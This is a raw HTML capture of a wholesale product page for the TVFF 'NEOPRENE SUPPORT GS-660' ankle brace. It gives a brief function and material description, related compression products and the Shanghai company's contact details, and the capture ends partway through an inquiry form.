

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.planetvff.com/product/neoprene-support-gs-660/43
body_size: 12836
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="shortcut icon" type="image/x-icon" href="https://www.planetvff.com/favicon.png">


	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	

	<meta http-equiv="pragma" content="no-cache" />
	
        
	
	
    	    		<title>Wholesale NEOPRENE SUPPORT GS-660 Exporter | TVFF</title>
    		<meta name="description" content="TVFF is the most demanding wholesale NEOPRENE SUPPORT GS-660 distributor. We offer the best quality products at affordable rates all around the world." >
    		    		
    	    	
    	    	
    	
    	
        	            	        	        	
    	    	
                <meta name="google-site-verification" content="AZvpTittItyHwvLbBphaJrY8stpULAiPCSN__664L7E" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CE5WYGFWL8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CE5WYGFWL8');
</script>
        	


	
     
    <link rel="canonical" href="https://www.planetvff.com/product/neoprene-support-gs-660/43" />
    
    
    <div class="organization-schema">
        
            
    </div>
    
	<link rel="stylesheet" type="text/css" href="/assets/css/bootstrap.min.css">

	<link rel="stylesheet" type="text/css" href="/assets/css/style_new_new.css?v=1.73211">

    <link rel="stylesheet" type="text/css" href="/assets/css/fancybox.css">
 
  
  
	<link rel="stylesheet" type="text/css" href="/assets/fontawesome/css/all.min.css">
  
  
	<link rel="stylesheet" type="text/css" href="/assets/css/owl.carousel.min.css">

	<link rel="stylesheet" type="text/css" href="/assets/css/webslidemenu.css">

	<link rel="stylesheet" type="text/css" href="/assets/css/aos.css">
	
	<link rel="stylesheet" type="text/css" href="/assets/css/slick.css">

	


	<style type="text/css">
	
    body .my_cat a { text-transform: capitalize !important; } .my_cat.cat_level_1 a { text-transform: capitalize !important; } @font-face { font-family: lato; src: url('/fonts/Lato-Regular.ttf'); } body{ font-family:lato !important; } h2{ font-family:lato; } .o-products h2{ font-family:lato; } .innercaption h1{ font-family:lato; } .summary.entry-summary h1{ font-family:lato; } .banner_overlay { height: 100%; position: absolute; width: 100%; } .contactmain{ background-color: #f3f3f3; padding: 20px 0; } .grp_s { list-style: none; font-size: 16px; padding: 10px; border: 1px Solid #ccc; margin: 1px; color: #000; } #contactSupplierModal{ z-index:9999999; } #contactSupplierModal .modal-dialog{ max-width: 340px; margin:0 auto; margin-top:80px; } .featrued_prod_title{ display: table; width: 100%; background-color: #cf2026; position: absolute; bottom: 0; padding: 20px; height: 80px; text-align: center; font-family: lato; } .owl-carousel .owl-item img{ /*display:initial !important;*/ max-width: 100%; margin: 0 auto; } ul.products > li{ width:100%; } .o-products .owl-nav .owl-next { float: right; } .o-products .owl-nav i:hover { background-color: #727271; } .o-products .owl-nav .owl-prev { float: left; } .o-products .owl-nav { position: absolute; top: 32%; left: 0; width: 100%; } .o-products .owl-nav { height: 0px; } .o-products .owl-nav i { background-color: #ed7c30; color: #fff; padding: 20px 10px; font-size: 22px; } .owl-dots { width: 100%; text-align: center; } .owl-dot { text-align: center; width: 10px; margin: 0 auto; } footer{ padding-bottom: 20px; } .footer4 .form-control{ color:#fff; } .owl-dots .owl-dot.active span{ background:#0069b7; } .owl-dots span { height: 13px; width: 13px; display: block; border-radius: 50px; float: none; text-align: center; text-align: center; border: 1px solid #0069b7; }      .owl-dots .owl-dot { display: inline-block; margin-right: 10px; } .wsmenu{ margin-top: 20px; } .bread_crumb{ padding-bottom: 10px; } .bg_overlay{ background-color: rgba(0, 0, 0, 0.6); padding: 50px 0; } .o-products h2{ color:#fff; } .o-products h2 strong{ color:#fff; } .bannermain .owl-nav{ height: 0px; } .footer1 img{ max-width: 160px; } /*color Change*/ section.top{ background-color:#8ad7bc; } ul.btn-groups li a{ background-color:#8ad7bc; border-radius: 0px; border-color: #ccc; } a.readmore{ background-color:#8ad7bc; } .o-products .owl-nav i{ background-color:#8ad7bc; } .o-products .owl-nav i:hover{ background-color:#8ad7bc; } .my-menu .navbar-nav>li.active a{ background-color:#8ad7bc !important; } .pro-overlay{ background-color:rgba(255, 15, 15, 0.6); } section.container.inner h2 strong{ color:#8ad7bc; } .wlc-bg h2 strong{ color:#8ad7bc; } {$basic_details->theme_color1}}; max-width: 1600px; margin: 0 auto; } section.top .top-left i{ color:#fff; } .seo-content{ background: #efefef; padding-top: 15px; padding-bottom: 15px; margin-bottom: 20px; color: black; word-break:break-word; } @meda  screen and (max-width:767px){ .seo-content .pad0 { padding: 0px 15px; } } /* color change end */ @media    screen and (max-width: 680px) { .wsmenu{ margin-top: 0px; } } .my_contact_us{ position: fixed; top: 35%; right: -138px; z-index: 2; height: 0px; } .vertical-text { transform: rotate(90deg); transform-origin: left top 0; } .modal-header .close{ color: #000; } .product_thumb{ /* height: 258px; */ /* line-height: 250px !important; */ border: 1px Solid #ccc; /* max-width: 200px; */ /* text-align: center; */ padding: 0 !important; margin: 0 auto; float: none; } .product_thumb img { width: 100%; height: 100%; } .owl-carousel1 .owl-dots{ display:none; } .why_choose_us{ text-align:left !important; padding: 38px 0 0px 0 !important; } section.top { position: relative; top: 0; width: 100%; z-index:99; } section.logo-sec { position: relative; top: initial; width: 100%; border-bottom:1px Solid #ccc; } .logo img{ text-align: left; margin: 15 auto 0 0; } /* email subs css start */ .email-subs { position: relative; } .custom-input-email::placeholder { color: #fff; } .custom-input-email:focus { border-color: #fff; box-shadow: unset; opacity:1; } div#success-newsletter { display: none; } div#error-newsletter { display: none; } p.green-news { color: green; top: 60px; } p.red-news { color: red; top: 60px; } /*email subs css end*/

		section.grey{
			padding: 0px;

					}
		

footer.wow.fadeInUp {
    background: #121212;
    padding-top: 40px;
    padding-bottom: 0;
}
	</style>

	
<style type="text/css">
body h1, h2, span{
    font-family: Poppins, sans-serif !important;;
}
.super-oil-mains {
    border-radius: 10px;
    overflow: hidden;
    box-shadow: 0 0 10px #ccc;
}
body .pd-thumbs ul li {
    text-align: left;
    margin-top: 10px;
    padding-left: 0px;
    width: 20%;
    display: inline-block;
    margin-right: 5px;
}

body ul.view-pro-img {
    padding-left: 0 !important;
}

.pd-thumbs {
    padding-top: 0 !important;
    margin-top: 0 !important;
    padding-left: 0 !important;
}
.image1 {
    margin-bottom: 30px;
}
.chance-innerr-wrapper-productsss a {
    color: ##000;
    font-size: 16px;
    color: #000;
    padding-left: 19px;
    position: relative;
    top: 60px;
}
/* alibaba product page css start */


.leadtime-table__value {
    padding: 4px 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.prod_desc table, .prod_desc td {
    max-width: 100%;
    width: unset !important;
}


.prod_main .btn-primary {
    background: #93ba22;
}

button.btn.btn-primary.inquiry-pops {
    background: #bf181e;
}
section.clearfix.arrival-area.product {
    padding-bottom: 30px;
}
.prod_main .btn-primary {
    background: #bf181e;
}
ul.view-pro-img {
    white-space: nowrap;
    padding-left: 15px !important;
}

body .product_secondary_images_container {
    height: 70px;
    margin-bottom: 0px;
}

.ui2-table-normal {
    width: auto;
    max-width: 100%;
}

.ui2-table td, .ui2-table th {
    padding: 12px;
    text-align: left;
    border: 1px solid #c8d2e0;
}

.do-content {
    overflow: hidden;
}

.widget-detail-overview .do-overview {
    border-top: 1px dashed #e6e7eb;
}

.widget-detail-overview .do-overview .do-entry-title {
    font-weight: 700;
    font-size: 14px;
    color: #333;
    line-height: 14px;
    padding: 8px 0;
}

 .do-overview {
    border-top: 1px dashed #e6e7eb;
}

 .do-entry {
    border-bottom: 1px dashed #e6e7eb;
    padding: 10px 0 16px;
    font-size: 12px;
    float: left;
    width: 100%;
}

 .do-overview .do-entry-title {
    font-weight: 700;
    font-size: 14px;
    color: #333;
    line-height: 14px;
    padding: 8px 0;
}

.do-entry .do-entry-list {
    margin: 0 0px;
    box-sizing: border-box;
}

.do-entry-separate dl {
    width: 480px;
}

.do-entry dt {
    width: 110px;
}

.do-entry dt {
    padding: 4px 0;
    color: #666;
    width: 102px;
    float: left;
    overflow: hidden;
    margin-right: 10px;
    text-overflow: ellipsis;
}

.do-entry dd {
    padding: 4px 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
    margin: 0;
}

.text-ellipsis {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.do-entry-separate dl {
    width: 480px;
}

.do-entry-separate dl {
    width: 380px;
    zoom: 1;
    float: left;
}

/* alibaba product page css end */



body .row.menus {
    background-color: unset;
    box-shadow: unset;
}

.prod_desc table tr td:first-child {
font-weight: 700 !important;
}

.prod_desc table tr td:first-child p span {
font-weight: 600 !important;
}

.prod_desc table tr td:nth-child(3) {
font-weight: 700 !important;
}

.prod_desc table tr td:nth-child(3) p span {
font-weight: 600 !important;
}
/*.prod_desc p {*/
/*    display: none;*/
/*}*/

.prod_desc table td span {
    font-weight: 400;
}

.prod_desc table td {
    padding: 10px 10px !important;
}


ul.short-specification li {
    font-size: 16px;
}

.prod_desc h3 {
    color: #000;
    font-weight: 500;
}


/*child category css start*/

.pd-thumbs ul li:nth-child(6) {
    display: none;
}

.pd-thumbs ul li:nth-child(7) {
    display: none;
}

.pd-thumbs ul li:nth-child(8) {
    display: none;
}

.pd-thumbs ul li:nth-child(9) {
    display: none;
}
.pd-thumbs ul li {
    display: none;
}

.cat_level_1 a:first-child:before {
    content: "v";
    position: absolute;
    right: 11px;
    /* transform: rotate(85deg); */
    font-size: 15px !important;
    color: #242b5b;
    font-weight: 700;
    opacity:0;
}

.cat_level_1 a:first-child {
    position: relative;
}

.cat_level_1.menu_opened > a {
    display: block !important;
    position: relative;
}

.cat_level_1 > a {
    display: none !important;
}

.cat_level_1 > a:nth-child(1) {
    display: block !important;
}

body .my_cat .active_child {
    /*background-color: #056da4 !important;*/
    color: #fff !important;
}
.heng-1 {
    border: solid 1px #f7a84c !important;
    margin: 14px 9px 0 0 !important;
    vertical-align: top !important;
    margin-bottom: 20px !important;
}
.prod_main .btn-primary {
    float: unset;
    margin-top: 10px;
    background-color: #ef4b50;
    border: 0;
    color: #fff;
    border-radius: 0;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
    padding: 9px 30px 9px 30px;
    background: #c90916;
    text-transform: uppercase;
}


/*child category css end*/


    h1{
        font-size: 30px;   
    }
    
    
    body .pro-menu {
    margin-top: 0px;
    }
    
    body .my_cat a {
    width: 100%;
    }

    .bx-wrapper img{
        margin: 0 auto;
    }


    .slide_img_box {
        height: 500px;
        line-height: 500px !important;
        /*border: 1px Solid #ccc;*/
        max-width: 500px;
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
    }
.heze-pros-main {
    margin-top: 50px;
    background: #fff;
    position: relative;
    /* height: 335px; */
    transition: 0.5s ease;
    border: 1px solid #ccc;
    margin-bottom: 15px;
}
    .slide_img_box img {
        vertical-align: middle;
        max-height: 500px;
        display: initial;
    }
    
    .main-pic{
        height: 400px;
        /*line-height: 496px !important;*/
        /*border: 1px Solid #ccc;*/
        /* max-width: 20px; */
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
        float: none;
       
    }
    
    .req-btn {
    background-color: #242b5b;
    border: none;
    color: #fff;
    padding: 10px 50px;
    /* border-radius: 50px; */
    font-weight: 700;
}
    
    .main-pic img {
        max-width: 100%;
        vertical-align: middle;
        max-height: 351px;
        /*width:100%;*/
    }
    
    .pd-thumbs ul li {
     text-align: left;
    
   
    width: 20%;
    
    display:inline-block;
    }
    
    .pd-thumbs ul li:hover {
        cursor: pointer;
    }
    
    .pd-thumbs ul li span {
       width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    border: 1px solid #ccc;
    vertical-align: middle;
    }
    img.product_secondary_image_sm {
  
        max-height: 90px;
    max-width: 90px;
}
.col-md-1.col-xs-12.no-s {
    padding: 0;
    margin:0;
}

.product_secondary_images_container {
  height: 90px;
    margin-bottom: 5px;
}
    
    body .pd-thumbs ul li img {
        max-height: 100%;
    vertical-align: middle;
   
    }
    
    .img_active {
        border: 1px Solid #337ab7;
    }
    
    .pd-thumbs {
            text-align: left;
            margin-top: 10px;
          
            padding-right: 8px;
    }

    
    @media  only screen and (max-width: 600px)  {
        .main-pic{
            max-height: 300px;
            line-height: 296px !important;
            /*border: 1px Solid #ccc;*/
            /* max-width: 20px; */
            text-align: center;
            padding: 0 !important;
            margin: 0 auto;
            float: none;
        }
        body .chance-innerr-wrapper-productsss a {
    color: ##000;
    font-size: 13px;
    color: #000;
    padding-left: 19px;
    position: relative;
    top: 60px;
}
        body .chance-mainn-1ssss {
    width: 40%;
        }
        body .pd-thumbs ul li span {
    width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    border: 0px solid #ccc;
    vertical-align: middle;
}
        
        .main-pic img {
            max-width: 300px;
            vertical-align: middle;
            max-height: 296px;
        }
    }
    
      @media    only screen and (min-width: 600px) and (max-width: 900px) {
    	ul.products > li {
            width: 48%;
        }
    }
    
     @media    only screen and (min-width: 320px) and (max-width: 600px) {
    	ul.products > li {
            width: 100%;
        }
        
        .pull-right {
    display: none;
}
    }
    
   .Product-Description {
    color: #ffad19;
}
.Product-Description-main {
      font-size: 18px;
    color: #fff;
}

.Product-Description-cap {
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 10px;
    padding: 0;
}

.no-paddis {
    padding: 0 0;
}

.my-quote textarea {
    resize: none;
}

@media  only screen and (max-width: 992px)
{body ul.view-pro-img li {
    width: 19% !important;
    float: left;
    margin-right: 2px;
    border: 1px solid #ccc;
}
    body .related-heading h4 {
    font-size: 22px;
}

body .related-images {
    margin-top: 30px;
}
}

</style>


</head>

<body class="samtechpk page_home template_front-page">
	<div class="my_contact_us">
		<button class="btn btn-primary vertical-text inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
	</div>
	
	

	
	<div class='clearfix'></div>
	

		<section class="logo-sec">
	        <div class="container wsmenucontainer">
	           
				
	
				
              
	                
	           
	            <div class="row ">
	                
	                 	<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2 logo non wow flash" style="visibility: visible; animation-name: flash;">
				 	<a class="logo" href="https://www.planetvff.com/" title="TVFF">
				 		<img src="/uploads/images/logo/0746837001658387611-tvff.png" class="img-responsive" alt="">
				 	</a>
				</div>
	              <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
						<div class="my-menu">
					        <nav id="wsnavtoggle" class="wsmenu clearfix">
            					          <ul class="mobile-sub wsmenu-list">
            					            <li class=""><a href="https://www.planetvff.com/" >Home</a></li>
            					             <li class=""><a href="/about-us" >About Us</a></li>
            					              <li class="active"><a href="/products" >Products</a>
            			              			<ul class="wsmenu-submenu">
            			              			                    			              		    
                    			              			                    			              			                            							            <li  ><a href="/product-category/sports-braces-supports">Sports Braces supports</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/product-category/back-brace">Back Brace</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/knee-brace">Knee Brace</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/thigh-calf-brace">Thigh & Calf Brace</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/ankle-brace">Ankle  Brace</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/product-category/wrist-brace">Wrist Brace</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/elbow-brace">Elbow Brace</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/product-category/shoulder-support">Shoulder Support</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/waist-support">Waist Support</a></li>
                                                                                                                                                                                                                            </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                            							            <li  ><a href="/product-category/compression">Compression</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/product-category/sports-compression-stockings-and-sleeves">Sports Compression Stockings and Sleeves</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/medical-compression-stockings">Medical Compression Stockings</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                            							            <li  ><a href="/product-category/sport-tape">Sport Tape</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/cotton-sport-tape">Cotton Sport Tape</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/kinesiology-tape">Kinesiology Tape</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                    						        		<li><a href="/products">All Products</a></li>
            					        		</ul>
            							    </li>
            				
            							    <li class=""><a href="/blogs">Blogs</a></li>
            							    
                        		            <li  class=""><a href="/contact-us" >Contact Us</a></li>
                        		            
                        		            
            					            
            					          </ul>
            					        </nav>
					</div>
				</div>
				
					<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2" >
				    <div class="my_inquire">

			            <a class="sad" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Request For Quote</a>
	
</div>
				    </div>
				    
				    
					<div class="col-xs-12 col-sm-12 col-md-1 col-lg-1 sea">
				    <div class="search-btn">
                   
	                   <div class="outer-box clearfix">
						
					
						<div class="search-box-btn search-box-outer"><img src="/images/search.png" class="img-responsive"></div>
						
						
							
					</div>
	                   
	             
                  </div>
                  
				</div>
			
				</div>
	        </div>
	    </section>
	

	
	<div class='clearfix'></div>
	

<div class="bannermain innerbanner">
	<div class="banner_overlay"></div>
	<img src="https://www.planetvff.com/uploads/images/banners/0887219001667222687-tvff_400.jpeg" alt="">
	<div class="innercaption">
		<div class="container">
		
		</div>
	</div>
</div>


<section class="bread-crum">
        
        <div class="container">
        
            <div class="bread_crumb">
            <a href="/">Home</a> > 
            <a href="/products">Products</a> > 
            
                            
                                                            <a href="/product-category/sports-braces-supports" > Sports Braces supports </a> > 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                        
        	<a href="/product-category/ankle-brace" > Ankle  Brace </a> >
            NEOPRENE SUPPORT GS-660
            
        </div>
	    
	    </div>
         
    </section>


<section class="clearfix arrival-area product">
    <div class="container prod_main" >
        
        <div class="row">
            
       
  
            <div class="col-md-5 col-sm-12 col-xs-12 prod_desc_box">
                
                   <div class="summary entry-summary">
                        <div class="list_image_container pd-left">
                            <div id="main_img_0" class="new_bg_image_overlay main-pic" style="display: block;">
                                <img src="https://www.planetvff.com/uploads/images/products/6/7/0464983001663582413-gs-660_500.jpeg" class="prdouct_lbox"  alt="NEOPRENE SUPPORT GS-660" >
                            </div>
                            
                                                            <div id="main_img_68" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.planetvff.com/uploads/images/products/6/7/0555851001663582413-gs-660_500.jpeg" class="prdouct_lbox"  alt="NEOPRENE SUPPORT GS-660" >
                                </div>
                                                            <div id="main_img_69" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.planetvff.com/uploads/images/products/6/7/0638983001663582413-gs-660_500.jpeg" class="prdouct_lbox"  alt="NEOPRENE SUPPORT GS-660" >
                                </div>
                                                        
                            <div class="product_secondary_images pd-thumbs col-xs-12">
                                <ul class="view-pro-img">
                                    <li class="img_active" onclick="change_img_thumb(0)" id="prod_img_0">
                                        <span>
                                            <div class="product_secondary_images_container">
                                                <img class="product_secondary_image_sm"  alt="NEOPRENE SUPPORT GS-660"  src="https://www.planetvff.com/uploads/images/products/6/7/0464983001663582413-gs-660_500.jpeg">
                                            </div>
                                        </span>
                                    </li>
                                    
                                                                        <li class="" onclick="change_img_thumb(68)" id="prod_img_68">
                                        <span>
                                        <div class="product_secondary_images_container">
                                            <img class="product_secondary_image_sm"  alt="NEOPRENE SUPPORT GS-660" " src="https://www.planetvff.com//uploads/images/products/6/7/0555851001663582413-gs-660_100.jpeg" >
                                            </div>
                                        </span>
                                    </li>
                                                                        <li class="" onclick="change_img_thumb(69)" id="prod_img_69">
                                        <span>
                                        <div class="product_secondary_images_container">
                                            <img class="product_secondary_image_sm"  alt="NEOPRENE SUPPORT GS-660" " src="https://www.planetvff.com//uploads/images/products/6/7/0638983001663582413-gs-660_100.jpeg" >
                                            </div>
                                        </span>
                                    </li>
                                                                        
                                </ul>
                            </div>
                            
                        </div>    
                    </div>
                  
            </div>
                
           
           
               <div class="col-md-5 col-sm-12 col-xs-12 my-quote">
                <h1 class="pgtitle">NEOPRENE SUPPORT GS-660</h1>
                                
                 <div class="short-descrition-inner" itemprop="short_description">
                        <p ></p>
                    </div>
			        
                
                	<button class="btn btn-primary inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
                
            
                
            </div>
            
            <div class="col-md-2 col-sm-12 col-xs-12 ">
             <div class="related-images">
                 <div class="image1">
                     <a href="/products">
                         <img src="/images/92.jpg" class="img-responsive">
                     </a>
                 </div>
                 
                  <div class="image1">
                     <a href="/products">
                         <img src="/images/TVFF Small Banner.jpg" class="img-responsive">
                     </a>
                 </div>
             </div>
              </div>
            
                     <div class="col-md-9 col-sm-12 col-xs-12 ">
                
                <div class="prod_desc">
                   
                 <h4 class="Product-Description Product-Description-main">Description:</h4>
                    <div itemprop="description">
                        <p>Function:</p>
<p>.Helps provide moderate protection and compression</p>
<p>.Durable neoprene-blend material for solid support soothing warmth and comfort</p>
<p>It is easy to put on and take off.</p>
<p>.Provides enhanced breathability</p>
<p>NEOPRENE SUPPORT-ANKLE<br />1PCS Hand Support, Slip-on Style, Neoprene</p>
<p>Material:<br />15%nylon<br />85%rubber</p>
<p><video controls="controls" width="300" height="150">
<source src="../../../uploads/videos/0776993001664360941-8004.mp4" type="video/mp4" /></video></p>
                    </div>
                    
                    <div class="summary entry-summary">
                        <!--<button class="btn btn-primary" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:" >Product Inquiry</button>-->
                    </div>
                </div>
                
                     
                   
                                
                
            </div>
            
       
            
        </div>
      
    </div>
</section>

<section class="inner-relative-product ">
    
    
            <div class="container">
                <div class='row'>
                <div class="col-md-12 col-sm-12 col-xs-12 related-products-main-div no-paddis">
                    <div class="related-products ">
                        <div class="related-heading">
                            <h4 class="relat Product-Description Product-Description-cap ">Related Products</h4>
                        </div>
                        
                      
				
        					        					
            					<div class='col-md-3 col-xs-6 col-sm-6'>
            				 <a href="/product/class-1-black-knee-high-open-toe-compression-stockings/13">
               <div class="super-oil-mains">
                  <div class="super-oil-firsts">
                     <img class='img-responsive' href="/product/class-1-black-knee-high-open-toe-compression-stockings/13" src="https://www.planetvff.com/uploads/images/products/4/2/0105050001766479035-class-1-black-knee-h_500.jpeg"  alt="Class 1 Black Knee High Open Toe Compression Stockings" >
                  </div>
                  <div class="super-oil-seconds">
                     <h4> Class 1 Black Knee High Open Toe Compression Stockings</h4>
                  </div>
                
            </div>
            </a>
					     
        			       
            		
        			 
            					</div>

        					        					
            					<div class='col-md-3 col-xs-6 col-sm-6'>
            				 <a href="/product/compression-socks-for-sports/14">
               <div class="super-oil-mains">
                  <div class="super-oil-firsts">
                     <img class='img-responsive' href="/product/compression-socks-for-sports/14" src="https://www.planetvff.com/uploads/images/products/9/6/compression-socks-for-sports0-0716700001658473596_500.png"  alt="Compression Socks for Sports" >
                  </div>
                  <div class="super-oil-seconds">
                     <h4> Compression Socks for Sports</h4>
                  </div>
                
            </div>
            </a>
					     
        			       
            		
        			 
            					</div>

        					        					
            					<div class='col-md-3 col-xs-6 col-sm-6'>
            				 <a href="/product/anti-embolism-stocking/15">
               <div class="super-oil-mains">
                  <div class="super-oil-firsts">
                     <img class='img-responsive' href="/product/anti-embolism-stocking/15" src="https://www.planetvff.com/uploads/images/products/8/9/anti-embolism-stocking0-0193265001658473597_500.png"  alt="Anti-Embolism Stocking" >
                  </div>
                  <div class="super-oil-seconds">
                     <h4> Anti-Embolism Stocking</h4>
                  </div>
                
            </div>
            </a>
					     
        			       
            		
        			 
            					</div>

        					        					
            					<div class='col-md-3 col-xs-6 col-sm-6'>
            				 <a href="/product/elbow-support-1/21">
               <div class="super-oil-mains">
                  <div class="super-oil-firsts">
                     <img class='img-responsive' href="/product/elbow-support-1/21" src="https://www.planetvff.com/uploads/images/products/4/2/elbow-support-10-0337384001658473599_500.png"  alt="Elbow Support 1" >
                  </div>
                  <div class="super-oil-seconds">
                     <h4> Elbow Support 1</h4>
                  </div>
                
            </div>
            </a>
					     
        			       
            		
        			 
            					</div>

        					
            
                        
                    
                    </div>
                
                </div>
                
                
            </div>

        </div>
    
</section>





   

          
    	
<footer class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
		<div class="container">
		<div class="row">
			<div class="container ft-bg-color">
			  <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 ">
			    
			   
			           <div class="footer-logo">
			            <a class="foot-logo" href="https://www.planetvff.com/" title="TVFF">
				 		<img src="/images/logo.png" class="img-responsive" alt="">
				 	</a>
			        </div>
				 	<div class="footer-p">
				 
				 	    					    	<p>Established in 2006, Planet (shanghai) International Co., Ltd. is a professional manufacturer and exporter that is concerned with design, development and production of sport and orthopedic support products.&nbsp;</p>
					     
				 
				 	</div>
				 	
			</div>
			
			<div class="col-xs-6 col-sm-12 col-md-2 col-lg-2 ">
			    
			    
			    <div class="footer-menus">
			        <h4>Our Links</h4>
			        
			        <ul class="footer-menus-list">
			            <li><a href="/">Home</a></li>
			            <li><a href="/about-us">About Us</a></li>
			            <li><a href="/products">Products</a></li>
			            <li><a href="/blogs">Blogs</a></li>
			            <li><a href="/contact-us">Contact Us</a></li>
			        </ul>
			        
			    </div>
			    
			    
			    
			 </div>
			
			 <div class="col-xs-6 col-sm-12 col-md-3 col-lg-3">
                     <div class="footer-menus">
                          <h4>Categories</h4>
                        
                        <ul class="footer-menus-list">
                                                      <li>
                              
                              <a href="/product-category/sports-braces-supports">
                                 Sports Braces supports
                              </a>
                           </li>
                                                      <li>
                              
                              <a href="/product-category/compression">
                                 Compression
                              </a>
                           </li>
                                                      <li>
                              
                              <a href="/product-category/sport-tape">
                                 Sport Tape
                              </a>
                           </li>
                                                   </ul>
                     </div>
                  </div>
			
			<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
			    
			    <div class="footer-menus">
			        <h4>Contact Info</h4>
			          <ul class="ft-address">
			         
                    <li><h5>Phone:</h5><a href="tel:0086 021 61136398">0086 021 61136398</a></li>
                    
                    <li><h5>Email:</h5>
                    <a href="mailto:cantonfair88@planethk.net" target="">cantonfair88@planethk.net</a></li>
                    <li><h5>Address:</h5><a href="javascripy:;" class="nl">Rm. 805-807, Block 1, Tong Da Mansion, Lane 600 Tian Shan Road, Shanghai, China 200051</a></li>
                    
                    </ul>
			       

			    </div>
			    
			</div>
			
			
			
			</div>
			</div>
			</div>
			  
		
		
    <div class="container azxczx">
			    
		<div class="row">
		    
		    
		    	<div class="col-md-6 col-xs-12">
		  <p class="asdaszxc">All Rights Reserved © 2022  <a href="/">Planet (Shanghai) International Co., LTD</a></p>
		 </div>
		
		 		<div class="col-md-6 col-xs-12">
		 		    	<ul class="cus-social">
			            <li>
			               <a href="https://www.twittercom/"><img src="/images/t.png"></a>
                        <a href="https://www.facebook.com/"><img src="/images/f.png"></a>
                        <a href="https://www.linkedin.com/"><img src="/images/lin.png"></a>
                        <a href="https://www.instagram.com/"><img src="/images/i.png"></a>
				        
			            </li>
			        </ul>
		 		    </div>
		 
		 </div></div>
	</footer>
	
		   <!-- Modal -->
			<div id="contactSupplierModal" class="modal fade" role="dialog">
			  <div class="modal-dialog">

			    <!-- Modal content-->
			    <div class="modal-content">
			      <div class="modal-header">
			        <button type="button" class="close" data-dismiss="modal">&times;</button>
			        <h4 class="modal-title">Send Inquiry</h4>
			      </div>
			      <div class="modal-body" id='inquiry_popup_form'>
			      	<div class="row">

			      			<form id='form1' method="post" action="/save_contact/1" >

			      				<input type="hidden" name="_token" value="o6C2ivaDp9OMsyac5Bfy4HquA0HcV4MlY2eGtYmH">

			      				<div id="err_msg"></div>

						        <div class="col-md-12 form-group">
									<input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone" type="text" required="">
								</div>

								<input type="hidden" name="inquiry_subject" value="TVFF Inquiry">

								<div class="col-md-12 form-group">
									<textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="5" required=""></textarea>
